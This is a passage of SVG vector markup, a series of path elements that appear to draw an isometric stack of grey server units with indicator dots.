<path d="M131.77 76.2072L131.868 76.1894C131.867 76.179 131.867 76.1682 131.869 76.1579C131.871 76.1475 131.874 76.138 131.879 76.13C131.885 76.1219 131.891 76.1156 131.897 76.1109C131.904 76.1063 131.911 76.1035 131.918 76.1022L131.918 76.1022L131.92 76.1017C133.189 75.823 134.5 75.8509 135.759 76.1834C137.016 76.5155 138.19 77.1433 139.198 78.0227C139.203 78.0287 139.208 78.0358 139.211 78.044C139.215 78.0535 139.217 78.064 139.217 78.0748C139.217 78.0856 139.215 78.0961 139.211 78.1056C139.207 78.1151 139.202 78.1232 139.196 78.1296L139.196 78.1295L139.192 78.1338C139.184 78.1431 139.175 78.1492 139.166 78.1525C139.157 78.1558 139.147 78.1565 139.138 78.1546L139.136 78.1541C139.124 78.1521 139.113 78.1462 139.103 78.1357L139.103 78.1354L139.096 78.1297C138.104 77.2678 136.948 76.6524 135.711 76.3277C134.474 76.0033 133.187 75.9771 131.94 76.2511C131.926 76.2529 131.911 76.2493 131.898 76.2394C131.884 76.2287 131.872 76.2112 131.868 76.189L131.77 76.2072ZM131.77 76.2072C131.778 76.2525 131.803 76.2926 131.838 76.3191C131.873 76.3456 131.916 76.3564 131.958 76.3494L139.268 77.9512C138.248 77.0599 137.058 76.4233 135.784 76.0867C134.51 75.7502 133.184 75.7219 131.898 76.004C131.878 76.0081 131.858 76.0166 131.84 76.0291C131.822 76.0415 131.807 76.0577 131.795 76.0766C131.783 76.0955 131.775 76.1168 131.77 76.1392C131.766 76.1616 131.766 76.1847 131.77 76.2072Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M39.0255 75.0925L61.4041 89.0721L39.0255 103.055L16.6438 89.0754L39.0255 75.0925Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M39.0255 75.0925L61.4041 89.0721L39.0255 103.055L16.6438 89.0754L39.0255 75.0925Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M17.8661 88.3083L38.9252 101.466V102.991L16.6407 89.071L17.8661 88.3083Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M40.4767 112.351C40.0594 112.591 39.5963 112.718 39.1259 112.724V103.231L61.4932 89.2517V98.1545C61.4772 98.4786 61.3907 98.7938 61.2409 99.0741C61.0912 99.3543 60.8829 99.5914 60.6335 99.7667L50.2519 106.257L50.2518 106.257L40.4767 112.351Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.65" d="M40.4767 112.351C40.0594 112.591 39.5963 112.718 39.1259 112.724V103.231L61.4932 89.2517V98.1545C61.4772 98.4786 61.3907 98.7938 61.2409 99.0741C61.0912 99.3543 60.8829 99.5914 60.6335 99.7667L50.2519 106.257L50.2518 106.257L40.4767 112.351Z" stroke="black" stroke-width="0.2"/>
<path d="M16.8049 99.0599C16.6552 98.7797 16.5683 98.4648 16.5517 98.1408V89.2517L38.9252 103.231V112.724C38.4548 112.718 37.9916 112.591 37.5744 112.351L26.3816 105.36L26.3815 105.36L17.4115 99.7532C17.1625 99.5773 16.9545 99.34 16.8049 99.0599Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M16.8049 99.0599C16.6552 98.7797 16.5683 98.4648 16.5517 98.1408V89.2517L38.9252 103.231V112.724C38.4548 112.718 37.9916 112.591 37.5744 112.351L26.3816 105.36L26.3815 105.36L17.4115 99.7532C17.1625 99.5773 16.9545 99.34 16.8049 99.0599Z" stroke="black" stroke-width="0.2"/>
<path d="M39.0255 64.5164L61.4041 78.4993L39.0255 92.4788L16.6438 78.4993L39.0255 64.5164Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M39.0255 64.5164L61.4041 78.4993L39.0255 92.4788L16.6438 78.4993L39.0255 64.5164Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M17.8666 77.7332L38.9255 90.891V92.4162L16.6437 78.499L17.8666 77.7332Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M61.4929 78.6794V85.4906L39.1225 99.4664L39.1256 92.6519L61.4929 78.6794Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.65" d="M61.4929 78.6794V85.4906L39.1225 99.4664L39.1256 92.6519L61.4929 78.6794Z" stroke="black" stroke-width="0.2"/>
<path d="M38.9255 92.6519L38.9224 99.4665L16.5551 85.4906V78.6794L38.9255 92.6519Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M38.9255 92.6519L38.9224 99.4665L16.5551 85.4906V78.6794L38.9255 92.6519Z" stroke="black" stroke-width="0.2"/>
<path d="M39.1253 101.231L39.1226 99.7025L58.6731 87.4909V89.016L39.1253 101.231Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M38.9256 101.23L17.9668 88.1351L17.9641 86.6103L38.9228 99.7022L38.9256 101.23Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path d="M38.9256 101.23L17.9668 88.1351L17.9641 86.6103L38.9228 99.7022L38.9256 101.23Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M39.0255 53.9412L61.4041 67.9241L39.0255 81.907L16.6438 67.9241L39.0255 53.9412Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M39.0255 53.9412L61.4041 67.9241L39.0255 81.907L16.6438 67.9241L39.0255 53.9412Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M17.8666 67.158L38.9255 80.3158V81.8443L16.6437 67.9238L17.8666 67.158Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M61.4929 68.1042V74.9188L39.1225 88.8946L39.1256 82.0801L61.4929 68.1042Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.65" d="M61.4929 68.1042V74.9188L39.1225 88.8946L39.1256 82.0801L61.4929 68.1042Z" stroke="black" stroke-width="0.2"/>
<path d="M38.9255 82.0801L38.9224 88.8947L16.5551 74.9188V68.1042L38.9255 82.0801Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M38.9255 82.0801L38.9224 88.8947L16.5551 74.9188V68.1042L38.9255 82.0801Z" stroke="black" stroke-width="0.2"/>
<path d="M39.1253 90.656L39.1226 89.1306L58.6731 76.9157V78.4442L39.1253 90.656Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M38.9256 90.6552L17.9668 77.5599L17.9641 76.0351L38.9228 89.1304L38.9256 90.6552Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M39.1253 80.0798L39.1226 78.5545L58.6731 66.3396V67.868L39.1253 80.0798Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M38.9256 80.08L17.9668 66.9847L17.9641 65.4599L38.9228 78.5552L38.9256 80.08Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M39.0255 43.366L61.4041 57.3489L39.0255 71.3318L16.6438 57.3489L39.0255 43.366Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M39.0255 43.366L61.4041 57.3489L39.0255 71.3318L16.6438 57.3489L39.0255 43.366Z" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M39.0255 43.366L61.4041 57.3489L39.0255 71.3318L16.6438 57.3489L39.0255 43.366Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M17.8665 56.5857L38.9255 69.7436V71.2687L16.6439 57.3483L17.8665 56.5857Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M61.4929 57.529V64.3436L39.1225 78.3194L39.1256 71.5049L61.4929 57.529Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.65" d="M61.4929 57.529V64.3436L39.1225 78.3194L39.1256 71.5049L61.4929 57.529Z" stroke="black" stroke-width="0.2"/>
<path d="M38.9255 71.5049L38.9224 78.3195L16.5551 64.3436V57.529L38.9255 71.5049Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M38.9255 71.5049L38.9224 78.3195L16.5551 64.3436V57.529L38.9255 71.5049Z" stroke="black" stroke-width="0.2"/>
<path d="M39.1253 69.5076L39.1226 67.9822L58.6731 55.7673V57.2958L39.1253 69.5076Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M38.9256 69.5077L17.9668 56.4125L17.9641 54.8876L38.9228 67.9829L38.9256 69.5077Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M39.0255 32.7693L61.4041 46.7522L39.0255 60.7351L16.6438 46.7522L39.0255 32.7693Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.15" d="M39.0255 32.7693L61.4041 46.7522L39.0255 60.7351L16.6438 46.7522L39.0255 32.7693Z" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M39.0255 32.7693L61.4041 46.7522L39.0255 60.7351L16.6438 46.7522L39.0255 32.7693Z" fill="black" stroke="black" stroke-width="0.2"/>
<path opacity="0.1" d="M17.8664 45.9928L38.9255 59.1474V60.6725L16.6442 46.7523L17.8664 45.9928Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M61.4929 46.9324V53.7469L39.1225 67.7228L39.1256 60.9082L61.4929 46.9324Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.65" d="M61.4929 46.9324V53.7469L39.1225 67.7228L39.1256 60.9082L61.4929 46.9324Z" stroke="black" stroke-width="0.2"/>
<path d="M38.9255 60.9082L38.9224 67.7228L16.5551 53.7469V46.9323L38.9255 60.9082Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M38.9255 60.9082L38.9224 67.7228L16.5551 53.7469V46.9323L38.9255 60.9082Z" stroke="black" stroke-width="0.2"/>
<path d="M16.8055 36.393C16.9551 36.1135 17.1629 35.8767 17.4115 35.7011L38.1838 22.731C38.4485 22.5863 38.7404 22.5111 39.0362 22.5111C39.3319 22.5111 39.6238 22.5863 39.8885 22.731L60.6358 35.7011C60.8848 35.877 61.0928 36.1143 61.2424 36.3944C61.3921 36.6747 61.479 36.9895 61.4956 37.3135V43.1817L39.0096 57.2133L16.5517 43.1817V37.3102C16.5688 36.9868 16.6559 36.6726 16.8055 36.393Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.5" d="M16.8055 36.393C16.9551 36.1135 17.1629 35.8767 17.4115 35.7011L38.1838 22.731C38.4485 22.5863 38.7404 22.5111 39.0362 22.5111C39.3319 22.5111 39.6238 22.5863 39.8885 22.731L60.6358 35.7011C60.8848 35.877 61.0928 36.1143 61.2424 36.3944C61.3921 36.6747 61.479 36.9895 61.4956 37.3135V43.1817L39.0096 57.2133L16.5517 43.1817V37.3102C16.5688 36.9868 16.6559 36.6726 16.8055 36.393Z" stroke="black" stroke-width="0.2"/>
<path d="M61.1568 36.2483C61.2042 36.3229 61.2471 36.4009 61.2853 36.4821C61.4065 36.7393 61.4773 37.0211 61.4932 37.3099V43.1812L39.1103 57.1504V50.0487C39.406 50.0413 39.6966 49.9617 39.96 49.8158L39.9601 49.8159L39.9645 49.8132L60.7448 36.84L60.7448 36.84L60.7463 36.839C60.9825 36.6857 61.1238 36.4878 61.1539 36.2725C61.1551 36.2644 61.156 36.2563 61.1568 36.2483Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.65" d="M61.1568 36.2483C61.2042 36.3229 61.2471 36.4009 61.2853 36.4821C61.4065 36.7393 61.4773 37.0211 61.4932 37.3099V43.1812L39.1103 57.1504V50.0487C39.406 50.0413 39.6966 49.9617 39.96 49.8158L39.9601 49.8159L39.9645 49.8132L60.7448 36.84L60.7448 36.84L60.7463 36.839C60.9825 36.6857 61.1238 36.4878 61.1539 36.2725C61.1551 36.2644 61.156 36.2563 61.1568 36.2483Z" stroke="black" stroke-width="0.2"/>
<path d="M60.6387 36.6606L60.6386 36.6606L39.8607 49.6323C39.5966 49.777 39.3051 49.8521 39.01 49.8521C38.7148 49.8521 38.4234 49.777 38.1593 49.6323L17.4095 36.6607L17.4093 36.6606C17.1786 36.517 17.081 36.341 17.081 36.1816C17.081 36.0223 17.1786 35.8463 17.4093 35.7027L17.4095 35.7026L38.1842 22.731C38.4489 22.5863 38.7409 22.5111 39.0366 22.5111C39.3323 22.5111 39.6242 22.5863 39.8889 22.731L60.6386 35.7026L60.6387 35.7027C60.8695 35.8463 60.9671 36.0223 60.9671 36.1816C60.9671 36.341 60.8695 36.517 60.6387 36.6606Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.85" d="M60.6387 36.6606L60.6386 36.6606L39.8607 49.6323C39.5966 49.777 39.3051 49.8521 39.01 49.8521C38.7148 49.8521 38.4234 49.777 38.1593 49.6323L17.4095 36.6607L17.4093 36.6606C17.1786 36.517 17.081 36.341 17.081 36.1816C17.081 36.0223 17.1786 35.8463 17.4093 35.7027L17.4095 35.7026L38.1842 22.731C38.4489 22.5863 38.7409 22.5111 39.0366 22.5111C39.3323 22.5111 39.6242 22.5863 39.8889 22.731L60.6386 35.7026L60.6387 35.7027C60.8695 35.8463 60.9671 36.0223 60.9671 36.1816C60.9671 36.341 60.8695 36.517 60.6387 36.6606Z" stroke="black" stroke-width="0.2"/>
<path d="M39.1253 58.9124L39.1226 57.387L58.6731 45.1755V46.7006L39.1253 58.9124Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M38.9256 58.9111L17.9668 45.8191L17.9641 44.2909L38.9228 57.3862L38.9256 58.9111Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M21.1939 100.375C21.2061 100.367 21.2409 100.357 21.3076 100.398C21.3848 100.452 21.4498 100.526 21.4967 100.614C21.5436 100.701 21.5708 100.801 21.5757 100.903C21.5752 100.992 21.5464 101.026 21.5307 101.036C21.5183 101.044 21.484 101.054 21.4184 101.014C21.3415 100.958 21.2767 100.884 21.2299 100.796C21.1829 100.707 21.1554 100.608 21.1498 100.505C21.1503 100.416 21.1791 100.384 21.1939 100.375Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M23.8149 102.006C23.8239 102 23.8575 101.987 23.9339 102.03C24.0097 102.085 24.0736 102.158 24.1201 102.244C24.167 102.331 24.1947 102.43 24.2007 102.531C24.2001 102.62 24.1713 102.654 24.1557 102.664C24.1433 102.671 24.1089 102.682 24.0432 102.641C23.9664 102.587 23.9017 102.513 23.8548 102.425C23.8079 102.337 23.7804 102.238 23.7748 102.136C23.7753 102.046 23.8024 102.014 23.8149 102.006Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M26.3683 103.605C26.3792 103.599 26.4143 103.589 26.4832 103.631C26.5598 103.686 26.6244 103.759 26.6713 103.846C26.7181 103.933 26.7457 104.032 26.7515 104.133C26.7509 104.22 26.7227 104.253 26.7078 104.263C26.696 104.27 26.6614 104.281 26.5933 104.24C26.5166 104.186 26.4519 104.113 26.4052 104.026C26.3583 103.939 26.3309 103.84 26.3256 103.739C26.3261 103.643 26.3559 103.612 26.3683 103.605Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<path d="M28.9595 105.227C28.9714 105.22 29.0052 105.209 29.0712 105.25C29.1476 105.304 29.2121 105.377 29.2589 105.463C29.3057 105.55 29.3334 105.647 29.3394 105.748C29.3388 105.835 29.3103 105.868 29.2948 105.878C29.2822 105.886 29.2474 105.896 29.1813 105.855C29.1046 105.802 29.0398 105.729 28.993 105.643C28.9463 105.556 28.9189 105.459 28.9135 105.358C28.9155 105.271 28.9439 105.237 28.9595 105.227Z" fill="#666666" stroke="black" stroke-width="0.2"/>
<g opacity="0.75">
<path opacity="0.75" d="M18.2661 92.084L18.2661 92.0841L18.2678 92.0851L20.9162 93.7328C21.121 93.8771 21.2923 94.0723 21.4153 94.303C21.5384 94.5339 21.6095 94.7935 21.6225 95.0605V96.7039C21.6225 96.9454 21.5446 97.0858 21.4501 97.1448C21.3588 97.2017 21.2142 97.2053 21.0245 97.0865L21.0241 97.0863L18.3759 95.442C18.171 95.2972 17.9997 95.1019 17.8762 94.8713C17.7527 94.6405 17.6807 94.3812 17.6664 94.1141V92.4675C17.6664 92.2204 17.7454 92.0779 17.8401 92.0192C17.9312 91.9627 18.076 91.9603 18.2661 92.084Z" stroke="black" stroke-width="0.2"/>
</g>
<path d="M20.2438 95.2817L20.025 95.4191L20.0198 95.4098L19.9991 95.3725L19.9578 95.3616C19.9026 95.3471 19.8494 95.3243 19.7997 95.2936C19.6233 95.1699 19.4758 95.0023 19.3696 94.8039C19.2634 94.6053 19.2018 94.3817 19.1905 94.1517C19.1901 94.0983 19.1956 94.045 19.207 93.9931L19.2155 93.9544L19.1951 93.9203L19.1703 93.8789L19.4267 93.7175C19.4828 93.6913 19.5437 93.6813 19.6038 93.6879C19.6656 93.6947 19.7253 93.7191 19.777 93.7594L19.7769 93.7595L19.7809 93.7623C19.9582 93.8871 20.1065 94.0559 20.2131 94.2557C20.3197 94.4554 20.3813 94.6801 20.3927 94.9113L20.3926 94.9113L20.393 94.9152C20.3993 94.9869 20.3882 95.0589 20.3611 95.1239C20.3346 95.1873 20.294 95.2414 20.2438 95.2817Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M20.2438 95.2817L20.025 95.4191L20.0198 95.4098L19.9991 95.3725L19.9578 95.3616C19.9026 95.3471 19.8494 95.3243 19.7997 95.2936C19.6233 95.1699 19.4758 95.0023 19.3696 94.8039C19.2634 94.6053 19.2018 94.3817 19.1905 94.1517C19.1901 94.0983 19.1956 94.045 19.207 93.9931L19.2155 93.9544L19.1951 93.9203L19.1703 93.8789L19.4267 93.7175C19.4828 93.6913 19.5437 93.6813 19.6038 93.6879C19.6656 93.6947 19.7253 93.7191 19.777 93.7594L19.7769 93.7595L19.7809 93.7623C19.9582 93.8871 20.1065 94.0559 20.2131 94.2557C20.3197 94.4554 20.3813 94.6801 20.3927 94.9113L20.3926 94.9113L20.393 94.9152C20.3993 94.9869 20.3882 95.0589 20.3611 95.1239C20.3346 95.1873 20.294 95.2414 20.2438 95.2817Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M19.1003 93.9207C19.1743 93.8747 19.294 93.8696 19.4541 93.9698C19.6301 94.0941 19.7774 94.262 19.8835 94.4603C19.9897 94.6588 20.0515 94.8818 20.0636 95.1116C20.0631 95.3191 19.9957 95.4361 19.9186 95.4843C19.8447 95.5305 19.7252 95.5358 19.5651 95.4356C19.3892 95.3104 19.242 95.1418 19.1359 94.943C19.0298 94.744 18.9679 94.5205 18.9555 94.2903C18.956 94.0847 19.0232 93.9686 19.1003 93.9207Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<g opacity="0.75">
<path opacity="0.75" d="M21.0245 86.4946L21.0242 86.4944L18.3758 84.8467C18.172 84.7038 18.0012 84.5106 17.8778 84.2823C17.7543 84.0539 17.6818 83.797 17.6664 83.5321V81.8757C17.6664 81.6349 17.7446 81.499 17.8392 81.4419C17.9324 81.3855 18.0791 81.3831 18.269 81.494L20.9161 83.1375C21.1205 83.2824 21.2913 83.4778 21.4143 83.7084C21.5373 83.9392 21.6088 84.1985 21.6225 84.4654V86.112C21.6225 86.3535 21.5446 86.4939 21.4501 86.5529C21.3588 86.6098 21.2142 86.6134 21.0245 86.4946Z" stroke="black" stroke-width="0.2"/>
</g>
<path d="M19.7764 83.1769L19.7763 83.177L19.7809 83.1803C19.9579 83.3048 20.1059 83.4731 20.2124 83.6723C20.319 83.8715 20.3809 84.0955 20.3927 84.3261L20.3926 84.3261L20.393 84.3306C20.3999 84.402 20.3891 84.474 20.3619 84.539C20.3354 84.6024 20.2946 84.6563 20.2442 84.6961L20.0105 84.8428L19.9974 84.8268L19.9754 84.7997L19.9412 84.7922C19.8874 84.7804 19.8355 84.7591 19.7876 84.7288C19.6107 84.6048 19.4627 84.4366 19.3565 84.2375C19.2502 84.0382 19.1889 83.8141 19.178 83.5835C19.1777 83.5312 19.1832 83.479 19.1944 83.4282L19.2015 83.3963L19.1883 83.3664L19.1605 83.3031L19.4271 83.1352C19.483 83.1086 19.5438 83.0982 19.6039 83.1049C19.6655 83.1117 19.7251 83.1362 19.7764 83.1769Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M19.7764 83.1769L19.7763 83.177L19.7809 83.1803C19.9579 83.3048 20.1059 83.4731 20.2124 83.6723C20.319 83.8715 20.3809 84.0955 20.3927 84.3261L20.3926 84.3261L20.393 84.3306C20.3999 84.402 20.3891 84.474 20.3619 84.539C20.3354 84.6024 20.2946 84.6563 20.2442 84.6961L20.0105 84.8428L19.9974 84.8268L19.9754 84.7997L19.9412 84.7922C19.8874 84.7804 19.8355 84.7591 19.7876 84.7288C19.6107 84.6048 19.4627 84.4366 19.3565 84.2375C19.2502 84.0382 19.1889 83.8141 19.178 83.5835C19.1777 83.5312 19.1832 83.479 19.1944 83.4282L19.2015 83.3963L19.1883 83.3664L19.1605 83.3031L19.4271 83.1352C19.483 83.1086 19.5438 83.0982 19.6039 83.1049C19.6655 83.1117 19.7251 83.1362 19.7764 83.1769Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M19.1003 83.3387C19.1743 83.2927 19.294 83.2875 19.4541 83.3878C19.6301 83.5121 19.7774 83.6799 19.8835 83.8783C19.9897 84.0767 20.0515 84.2998 20.0636 84.5295C20.0631 84.7351 19.9959 84.8514 19.9186 84.8998C19.8443 84.9462 19.7246 84.9517 19.5649 84.8534C19.3891 84.7282 19.242 84.5597 19.1359 84.3609C19.0298 84.162 18.9679 83.9385 18.9555 83.7083C18.956 83.5027 19.0232 83.3865 19.1003 83.3387Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<g opacity="0.75">
<path opacity="0.75" d="M21.0245 75.9192L21.0242 75.9191L18.3758 74.2714C18.1707 74.127 17.9991 73.9318 17.8756 73.7011C17.752 73.4703 17.6802 73.2107 17.6664 72.9435V71.3003C17.6664 71.0593 17.7448 70.9186 17.8403 70.859C17.9329 70.8013 18.0786 70.7976 18.2679 70.9146C18.268 70.9146 18.268 70.9146 18.268 70.9147L20.916 72.5621C21.1205 72.7071 21.2913 72.9024 21.4143 73.1331C21.5373 73.3639 21.6088 73.6232 21.6225 73.89V75.5333C21.6225 75.7767 21.5445 75.918 21.4499 75.9772C21.3587 76.0344 21.2142 76.0381 21.0245 75.9192Z" stroke="black" stroke-width="0.2"/>
</g>
<path d="M20.2437 74.1373L20.0258 74.2764L20.0205 74.2665L19.9987 74.226L19.9538 74.2161C19.9 74.2044 19.8481 74.183 19.8002 74.1528C19.6238 74.0281 19.4762 73.8598 19.37 73.6607C19.2637 73.4615 19.2021 73.2376 19.1905 73.0071C19.1901 72.955 19.1956 72.903 19.2069 72.8524L19.2153 72.8147L19.1962 72.7811L19.1687 72.7328L19.4264 72.5731C19.4826 72.5468 19.5436 72.5367 19.6038 72.5434C19.6656 72.5502 19.7253 72.5745 19.777 72.6148L19.7769 72.6149L19.7806 72.6175C19.9576 72.743 20.1055 72.912 20.2121 73.1118C20.3187 73.3115 20.3806 73.5359 20.3927 73.767L20.3926 73.767L20.393 73.771C20.3996 73.8426 20.3886 73.9146 20.3615 73.9796C20.335 74.0431 20.2941 74.0973 20.2437 74.1373Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M20.2437 74.1373L20.0258 74.2764L20.0205 74.2665L19.9987 74.226L19.9538 74.2161C19.9 74.2044 19.8481 74.183 19.8002 74.1528C19.6238 74.0281 19.4762 73.8598 19.37 73.6607C19.2637 73.4615 19.2021 73.2376 19.1905 73.0071C19.1901 72.955 19.1956 72.903 19.2069 72.8524L19.2153 72.8147L19.1962 72.7811L19.1687 72.7328L19.4264 72.5731C19.4826 72.5468 19.5436 72.5367 19.6038 72.5434C19.6656 72.5502 19.7253 72.5745 19.777 72.6148L19.7769 72.6149L19.7806 72.6175C19.9576 72.743 20.1055 72.912 20.2121 73.1118C20.3187 73.3115 20.3806 73.5359 20.3927 73.767L20.3926 73.767L20.393 73.771C20.3996 73.8426 20.3886 73.9146 20.3615 73.9796C20.335 74.0431 20.2941 74.0973 20.2437 74.1373Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M19.1014 72.7672C19.1765 72.7192 19.2961 72.7118 19.4542 72.8091C19.63 72.9343 19.7771 73.1028 19.8832 73.3015C19.9893 73.5005 20.0512 73.724 20.0636 73.9542C20.0631 74.1597 19.9959 74.276 19.9186 74.3244C19.8443 74.3708 19.7246 74.3763 19.5649 74.278C19.3891 74.1528 19.242 73.9843 19.1359 73.7856C19.0298 73.5866 18.9679 73.3631 18.9555 73.1329C18.956 72.9352 19.0226 72.8176 19.1014 72.7672Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<g opacity="0.75">
<path opacity="0.75" d="M18.2675 60.352L18.2675 60.352L18.2678 60.3522L20.9161 61.9998C21.1208 62.1443 21.2919 62.3396 21.4149 62.5703C21.538 62.8011 21.6093 63.0606 21.6225 63.3276V64.9709C21.6225 65.2123 21.5446 65.353 21.4499 65.4123C21.3583 65.4698 21.2136 65.4738 21.0241 65.3566C21.024 65.3566 21.024 65.3566 21.024 65.3566L18.3759 63.7091C18.1711 63.5643 17.9997 63.369 17.8762 63.1383C17.7527 62.9076 17.6807 62.6482 17.6664 62.3811V60.738C17.6664 60.4949 17.745 60.3535 17.8403 60.2941C17.9325 60.2367 18.078 60.2333 18.2675 60.352Z" stroke="black" stroke-width="0.2"/>
</g>
<path d="M20.2436 63.5583L20.0258 63.6973L20.0205 63.6874L19.9993 63.6479L19.9557 63.6375C19.9013 63.6244 19.8489 63.6019 19.8005 63.5705C19.6238 63.4468 19.4759 63.279 19.3696 63.0803C19.2634 62.8817 19.2019 62.6582 19.1905 62.4282C19.1902 62.3746 19.1958 62.3213 19.207 62.2692L19.2154 62.2306L19.1951 62.1967L19.1703 62.1553L19.4267 61.9938C19.4828 61.9677 19.5437 61.9577 19.6038 61.9643C19.6656 61.9711 19.7253 61.9954 19.777 62.0357L19.7769 62.0358L19.7806 62.0384C19.9576 62.1638 20.1055 62.3329 20.2121 62.5327C20.3187 62.7324 20.3806 62.9568 20.3927 63.1879L20.3926 63.1879L20.393 63.1916C20.3993 63.2632 20.3882 63.3352 20.3611 63.4003C20.3345 63.4638 20.2938 63.518 20.2436 63.5583Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<path opacity="0.2" d="M20.2436 63.5583L20.0258 63.6973L20.0205 63.6874L19.9993 63.6479L19.9557 63.6375C19.9013 63.6244 19.8489 63.6019 19.8005 63.5705C19.6238 63.4468 19.4759 63.279 19.3696 63.0803C19.2634 62.8817 19.2019 62.6582 19.1905 62.4282C19.1902 62.3746 19.1958 62.3213 19.207 62.2692L19.2154 62.2306L19.1951 62.1967L19.1703 62.1553L19.4267 61.9938C19.4828 61.9677 19.5437 61.9577 19.6038 61.9643C19.6656 61.9711 19.7253 61.9954 19.777 62.0357L19.7769 62.0358L19.7806 62.0384C19.9576 62.1638 20.1055 62.3329 20.2121 62.5327C20.3187 62.7324 20.3806 62.9568 20.3927 63.1879L20.3926 63.1879L20.393 63.1916C20.3993 63.2632 20.3882 63.3352 20.3611 63.4003C20.3345 63.4638 20.2938 63.518 20.2436 63.5583Z" fill="black" stroke="black" stroke-width="0.2"/>
<path d="M19.1003 62.198C19.1743 62.1521 19.294 62.1469 19.4541 62.2471C19.6305 62.3718 19.778 62.5401 19.8841 62.7391C19.9903 62.9381 20.052 63.1619 20.0636 63.3922C20.0631 63.5979 19.9959 63.7141 19.9188 63.762C19.8448 63.8079 19.7251 63.8131 19.565 63.7129C19.3886 63.5882 19.2411 63.4199 19.135 63.2209C19.0287 63.0219 18.9671 62.7981 18.9555 62.5678C18.956 62.3621 19.0232 62.2459 19.1003 62.198Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
<g opacity="0.75">
<path opacity="0.75" d="M21.0245 54.761L21.0242 54.7609L18.3758 53.1132C18.1707 52.9688 17.9991 52.7736 17.8756 52.5429C17.752 52.3121 17.6802 52.0525 17.6664 51.7853V50.1421C17.6664 49.9011 17.7448 49.7604 17.8403 49.7008C17.9329 49.6431 18.0786 49.6394 18.2679 49.7564C18.268 49.7564 18.268 49.7564 18.268 49.7565L20.916 51.4039C21.1205 51.5488 21.2913 51.7442 21.4143 51.9748C21.5373 52.2057 21.6088 52.465 21.6225 52.7318V54.3751C21.6225 54.6165 21.5446 54.7581 21.4497 54.8179C21.3583 54.8755 21.2138 54.8797 21.0245 54.761Z" stroke="black" stroke-width="0.2"/>
</g>
<path d="M20.2437 52.9654L20.0258 53.1046L20.0205 53.0946L19.9987 53.0541L19.9538 53.0442C19.9 53.0325 19.8481 53.0111 19.8002 52.9809C19.6238 52.8563 19.4762 52.6879 19.37 52.4889C19.2637 52.2897 19.2021 52.0657 19.1905 51.8352C19.1901 51.7831 19.1956 51.7311 19.2069 51.6805L19.2153 51.6428L19.1962 51.6093L19.1687 51.5609L19.4264 51.4012C19.4826 51.375 19.5436 51.3649 19.6038 51.3715C19.6656 51.3783 19.7253 51.4027 19.777 51.4429L19.7769 51.443L19.7806 51.4457C19.9576 51.5711 20.1055 51.7402 20.2121 51.9399C20.3187 52.1396 20.3806 52.3641 20.3927 52.5952L20.3926 52.5952L20.393 52.5992C20.3996 52.6707 20.3886 52.7427 20.3615 52.8077C20.335 52.8712 20.2941 52.9254 20.2437 52.9654Z" fill="#9E9E9E" stroke="black" stroke-width="0.2"/>
